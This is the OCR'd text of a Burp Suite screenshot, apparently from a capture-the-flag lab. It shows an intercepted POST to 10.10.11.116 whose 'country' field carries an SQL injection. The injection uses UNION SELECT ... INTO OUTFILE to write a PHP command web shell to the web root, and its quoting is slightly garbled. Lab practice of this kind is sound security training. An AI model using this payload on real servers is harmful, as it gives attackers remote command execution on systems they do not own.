 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.116:80 Open browser
Time Type Direction Method URL Status code Length
18:08:34 18 Mar ... HTTP → Request POST http://10.10.11.116/
18:10:08 18 Mar ... HTTP → Request POST https://shavar.services.mozilla.com/downloads?client=navclient-auto-ffox&appver=128.4&pver=2.2
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=prueba+&country=Brazil'union select "<?php system($REQUEST"['cmd']); ?>" into outfile "/var/www/html/pwned.php"-- -
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
RTFM (1) All issues Memory: 108.2MB